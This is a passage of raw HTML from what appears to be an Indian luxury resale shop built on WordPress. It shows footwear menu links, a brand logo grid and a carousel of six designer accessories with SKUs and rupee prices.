				Loafers &amp; Moccasins							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Carafes &amp; Jugs							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/footwear-men/sliders-slippers/" title="">
				
				Sliders &amp; Slippers							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/footwear-men/boots-footwear-men/" title="">
				
				Boots							</a>
		</li>

		
		<li class="">
			<a href="https://zazfy.com/category/men/footwear-men/espadrilles-footwear-men/" title="">
				
				Espadrilles							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper">
		<div id="brands_7609" class="wd-brands brands-widget slider-brands_7609 wd-layout-grid wd-hover-default wd-style-default">
			
			
			<div class=" wd-grid-g"  style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
				
															
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=adidas-yeezy" title="Adidas Yeezy" class="wd-fill"></a>
									
									<img width="275" height="183" src="https://zazfy.com/wp-content/uploads/2023/12/Adidas-Yeezy.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/12/Adidas-Yeezy.png 275w, https://zazfy.com/wp-content/uploads/2023/12/Adidas-Yeezy-150x100.png 150w" sizes="(max-width: 275px) 100vw, 275px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=alexander-mcqueen" title="Alexander McQueen" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen.png 3840w, https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Alexander-McQueen-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=armani-exchange" title="Armani Exchange" class="wd-fill"></a>
									
									<img width="3840" height="2160" src="https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange.png 3840w, https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange-555x312.png 555w, https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange-770x433.png 770w, https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange-768x432.png 768w, https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange-1536x864.png 1536w, https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange-2048x1152.png 2048w, https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange-800x450.png 800w, https://zazfy.com/wp-content/uploads/2023/12/Armani-Exchange-150x84.png 150w" sizes="(max-width: 3840px) 100vw, 3840px" />															</div>
						</div>
											
						<div class=" wd-col">
							<div class="wd-brand-item brand-item">
																											<a href="https://zazfy.com/just-in/?filter_brand=balenciaga" title="Balenciaga" class="wd-fill"></a>
									
									<img width="300" height="168" src="https://zazfy.com/wp-content/uploads/2023/12/Balenciaga.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/12/Balenciaga.png 300w, https://zazfy.com/wp-content/uploads/2023/12/Balenciaga-150x84.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
						</div>
																</div>

					</div>
		</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://zazfy.com/category/kids/" class="woodmart-nav-link"><span class="nav-link-text">Kids</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1628675453990{margin-bottom: 20px !important;}.vc_custom_1533819164451{padding-top: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1628675453990 wd-rs-61139d7a01844"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1533819164451"><div class="wpb_wrapper">		<div id="wd-659405ee86d57" class="wd-tabs wd-products-tabs wd-wpb wd-active tabs-wd-659405ee86d57 tabs-design-simple  wd-rs-659405ee86d57">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">ALL LATEST KIDS PRODUCTS</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-778" class="wd-carousel-container wd-tab-content wd-active wd-in wd-wpb wd-rs-659406119a089  wd-products-element wd-products products wd-quantity-enabled title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8129 status-publish instock product_cat-brand product_cat-crossbody-bags product_cat-deals product_cat-gucci product_cat-handbags product_cat-kids product_cat-mini-bags product_cat-others product_cat-wallet-men product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8129">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://zazfy.com/product/gucci-soho-chain-metallic-leather-crossbody-golden-beige-bag/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/02/1-1-330x340.jpg" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/02/1-1-250x333.jpg 250w, https://zazfy.com/wp-content/uploads/2024/02/1-1-347x462.jpg 347w, https://zazfy.com/wp-content/uploads/2024/02/1-1-768x1024.jpg 768w, https://zazfy.com/wp-content/uploads/2024/02/1-1-800x1067.jpg 800w, https://zazfy.com/wp-content/uploads/2024/02/1-1-150x200.jpg 150w, https://zazfy.com/wp-content/uploads/2024/02/1-1.jpg 810w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/02/3-1-330x340.jpg" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/02/3-1-250x333.jpg 250w, https://zazfy.com/wp-content/uploads/2024/02/3-1-347x462.jpg 347w, https://zazfy.com/wp-content/uploads/2024/02/3-1-768x1024.jpg 768w, https://zazfy.com/wp-content/uploads/2024/02/3-1-800x1067.jpg 800w, https://zazfy.com/wp-content/uploads/2024/02/3-1-150x200.jpg 150w, https://zazfy.com/wp-content/uploads/2024/02/3-1.jpg 810w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded-sm"><span class="attribute-label product-label label-term-excellent label-attribute-pa_condition">Excellent</span></div><img width="330" height="340" src="https://zazfy.com/wp-content/uploads/2024/02/1-1-330x340.jpg" class="attachment-330x340 size-330x340" alt="" decoding="async" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8129" data-product_sku="ZLGUCFEB2427" aria-label="Add to cart: &ldquo;Gucci Soho Chain Metallic Leather Crossbody Golden Beige Bag&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://zazfy.com/product/gucci-soho-chain-metallic-leather-crossbody-golden-beige-bag/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8129"
				>Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://zazfy.com/wishlist/" data-key="39d9d14b9c" data-product-id="8129" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://zazfy.com/product/gucci-soho-chain-metallic-leather-crossbody-golden-beige-bag/">Gucci Soho Chain Metallic Leather Crossbody Golden Beige Bag</a></h3>		<div class="wd-product-brands-links"><a href="https://zazfy.com/just-in/?filter_brand=gucci">Gucci</a></div>		<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				ZLGUCFEB2427			</span>
		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50,000.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8044 status-publish instock product_cat-accessories product_cat-brand product_cat-christian-dior product_cat-clothing product_cat-clutches product_cat-deals product_cat-kids product_cat-others product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8044">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://zazfy.com/product/christian-dior-ribbon-hairband-turban-knotted-synthetic/" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="attribute-label product-label label-term-new label-attribute-pa_condition">New</span></div><img width="330" height="340" src="https://zazfy.com/wp-content/uploads/2024/01/1-7-330x340.png" class="attachment-330x340 size-330x340" alt="" decoding="async" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8044" data-product_sku="ZLCDRJAN2422" aria-label="Add to cart: &ldquo;Christian Dior Ribbon Hairband Turban Knotted Synthetic&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://zazfy.com/product/christian-dior-ribbon-hairband-turban-knotted-synthetic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8044"
				>Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://zazfy.com/wishlist/" data-key="39d9d14b9c" data-product-id="8044" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://zazfy.com/product/christian-dior-ribbon-hairband-turban-knotted-synthetic/">Christian Dior Ribbon Hairband Turban Knotted Synthetic</a></h3>		<div class="wd-product-brands-links"><a href="https://zazfy.com/just-in/?filter_brand=christian-dior">Christian Dior</a></div>		<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				ZLCDRJAN2422			</span>
		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,000.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8039 status-publish last instock product_cat-accessories product_cat-brand product_cat-clothing product_cat-clutches product_cat-deals product_cat-kids product_cat-moschino product_cat-others product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8039">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://zazfy.com/product/moschino-hair-scrunchies-floral-cloth-stretchy/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/1-6-330x340.png" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/1-6-150x334.png 150w, https://zazfy.com/wp-content/uploads/2024/01/1-6-208x462.png 208w, https://zazfy.com/wp-content/uploads/2024/01/1-6.png 335w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/2-2-330x340.png" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/2-2-150x334.png 150w, https://zazfy.com/wp-content/uploads/2024/01/2-2-208x462.png 208w, https://zazfy.com/wp-content/uploads/2024/01/2-2.png 335w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded-sm"><span class="attribute-label product-label label-term-new label-attribute-pa_condition">New</span></div><img width="330" height="340" src="https://zazfy.com/wp-content/uploads/2024/01/1-6-330x340.png" class="attachment-330x340 size-330x340" alt="" decoding="async" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8039" data-product_sku="ZLMOSJAN2421" aria-label="Add to cart: &ldquo;Moschino Hair Scrunchies Floral Cloth Stretchy&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://zazfy.com/product/moschino-hair-scrunchies-floral-cloth-stretchy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8039"
				>Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://zazfy.com/wishlist/" data-key="39d9d14b9c" data-product-id="8039" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://zazfy.com/product/moschino-hair-scrunchies-floral-cloth-stretchy/">Moschino Hair Scrunchies Floral Cloth Stretchy</a></h3>		<div class="wd-product-brands-links"><a href="https://zazfy.com/just-in/?filter_brand=moschino">Moschino</a></div>		<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				ZLMOSJAN2421			</span>
		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,000.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8035 status-publish first instock product_cat-accessories product_cat-brand product_cat-clothing product_cat-clutches product_cat-deals product_cat-gucci product_cat-kids product_cat-others product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8035">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://zazfy.com/product/elasticated-gucci-hair-band-for-women-girl-wide-wrinkle-wave/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/3-420x315.png" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/3-555x328.png 555w, https://zazfy.com/wp-content/uploads/2024/01/3-150x89.png 150w, https://zazfy.com/wp-content/uploads/2024/01/3.png 566w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/1-5-420x315.png" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/1-5-450x333.png 450w, https://zazfy.com/wp-content/uploads/2024/01/1-5-150x111.png 150w, https://zazfy.com/wp-content/uploads/2024/01/1-5.png 453w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/2-1-420x315.png" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/2-1-555x289.png 555w, https://zazfy.com/wp-content/uploads/2024/01/2-1-150x78.png 150w, https://zazfy.com/wp-content/uploads/2024/01/2-1.png 644w" data-image-id="2"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded-sm"><span class="attribute-label product-label label-term-new label-attribute-pa_condition">New</span></div><img width="330" height="248" src="https://zazfy.com/wp-content/uploads/2024/01/3-420x315.png" class="attachment-330x340 size-330x340" alt="" decoding="async" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8035" data-product_sku="ZLGUCJAN2420" aria-label="Add to cart: &ldquo;Elasticated Gucci Hair Band for Women Girl Wide Wrinkle Wave&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://zazfy.com/product/elasticated-gucci-hair-band-for-women-girl-wide-wrinkle-wave/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8035"
				>Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://zazfy.com/wishlist/" data-key="39d9d14b9c" data-product-id="8035" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://zazfy.com/product/elasticated-gucci-hair-band-for-women-girl-wide-wrinkle-wave/">Elasticated Gucci Hair Band for Women Girl Wide Wrinkle Wave</a></h3>		<div class="wd-product-brands-links"><a href="https://zazfy.com/just-in/?filter_brand=gucci">Gucci</a></div>		<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				ZLGUCJAN2420			</span>
		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,000.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8031 status-publish instock product_cat-accessories product_cat-brand product_cat-chanel product_cat-clothing product_cat-clutches product_cat-deals product_cat-kids product_cat-others product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8031">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://zazfy.com/product/chanel-headband-hair-accessories-for-women/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/01-3-330x340.jpg" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/01-3-264x333.jpg 264w, https://zazfy.com/wp-content/uploads/2024/01/01-3-367x462.jpg 367w, https://zazfy.com/wp-content/uploads/2024/01/01-3-768x968.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/01-3-800x1008.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/01-3-150x189.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/01-3.jpg 1176w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/1-4-330x340.png" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/1-4-245x333.png 245w, https://zazfy.com/wp-content/uploads/2024/01/1-4-150x204.png 150w, https://zazfy.com/wp-content/uploads/2024/01/1-4.png 335w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/2-330x340.png" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/2-217x333.png 217w, https://zazfy.com/wp-content/uploads/2024/01/2-301x462.png 301w, https://zazfy.com/wp-content/uploads/2024/01/2-150x230.png 150w, https://zazfy.com/wp-content/uploads/2024/01/2.png 335w" data-image-id="2"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded-sm"><span class="attribute-label product-label label-term-new label-attribute-pa_condition">New</span></div><img width="330" height="340" src="https://zazfy.com/wp-content/uploads/2024/01/01-3-330x340.jpg" class="attachment-330x340 size-330x340" alt="" decoding="async" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8031" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8031" data-product_sku="ZLCHLJAN2419" aria-label="Add to cart: &ldquo;Chanel headband hair accessories for women&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://zazfy.com/product/chanel-headband-hair-accessories-for-women/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8031"
				>Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://zazfy.com/wishlist/" data-key="39d9d14b9c" data-product-id="8031" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://zazfy.com/product/chanel-headband-hair-accessories-for-women/">Chanel headband hair accessories for women</a></h3>		<div class="wd-product-brands-links"><a href="https://zazfy.com/just-in/?filter_brand=chanel">Chanel</a></div>		<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				ZLCHLJAN2419			</span>
		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,000.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8027 status-publish instock product_cat-accessories product_cat-brand product_cat-chanel product_cat-deals product_cat-kids product_cat-others product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8027">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://zazfy.com/product/vintage-chanel-charm-black-headband/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/01-2-330x340.jpg" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/01-2-444x333.jpg 444w, https://zazfy.com/wp-content/uploads/2024/01/01-2-616x462.jpg 616w, https://zazfy.com/wp-content/uploads/2024/01/01-2-420x315.jpg 420w, https://zazfy.com/wp-content/uploads/2024/01/01-2-150x113.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/01-2.jpg 640w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/01-2-330x340.jpg" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/01-2-444x333.jpg 444w, https://zazfy.com/wp-content/uploads/2024/01/01-2-616x462.jpg 616w, https://zazfy.com/wp-content/uploads/2024/01/01-2-420x315.jpg 420w, https://zazfy.com/wp-content/uploads/2024/01/01-2-150x113.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/01-2.jpg 640w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/02-330x340.jpg" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/02-444x333.jpg 444w, https://zazfy.com/wp-content/uploads/2024/01/02-616x462.jpg 616w, https://zazfy.com/wp-content/uploads/2024/01/02-420x315.jpg 420w, https://zazfy.com/wp-content/uploads/2024/01/02-768x576.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/02-1536x1152.jpg 1536w, https://zazfy.com/wp-content/uploads/2024/01/02-2048x1536.jpg 2048w, https://zazfy.com/wp-content/uploads/2024/01/02-800x600.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/02-150x113.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://zazfy.com/wp-content/uploads/2024/01/03-1-330x340.jpg" data-image-srcset="https://zazfy.com/wp-content/uploads/2024/01/03-1-444x333.jpg 444w, https://zazfy.com/wp-content/uploads/2024/01/03-1-616x462.jpg 616w, https://zazfy.com/wp-content/uploads/2024/01/03-1-420x315.jpg 420w, https://zazfy.com/wp-content/uploads/2024/01/03-1-150x113.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/03-1.jpg 640w" data-image-id="3"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded-sm"><span class="attribute-label product-label label-term-good label-attribute-pa_condition">Good</span></div><img width="330" height="340" src="https://zazfy.com/wp-content/uploads/2024/01/01-2-330x340.jpg" class="attachment-330x340 size-330x340" alt="" decoding="async" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8027" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8027" data-product_sku="ZLCHLJAN2418" aria-label="Add to cart: &ldquo;Vintage Chanel Charm Black Headband&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://zazfy.com/product/vintage-chanel-charm-black-headband/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8027"
				>Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://zazfy.com/wishlist/" data-key="39d9d14b9c" data-product-id="8027" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://zazfy.com/product/vintage-chanel-charm-black-headband/">Vintage Chanel Charm Black Headband</a></h3>		<div class="wd-product-brands-links"><a href="https://zazfy.com/just-in/?filter_brand=chanel">Chanel</a></div>		<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				ZLCHLJAN2418			</span>
		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,000.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-778 -->
											</div>
									</div>
		</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/sell-now/" class="woodmart-nav-link"><span class="nav-link-text">Sell With Us</span></a></li>
<li id="menu-item-7332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7332 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
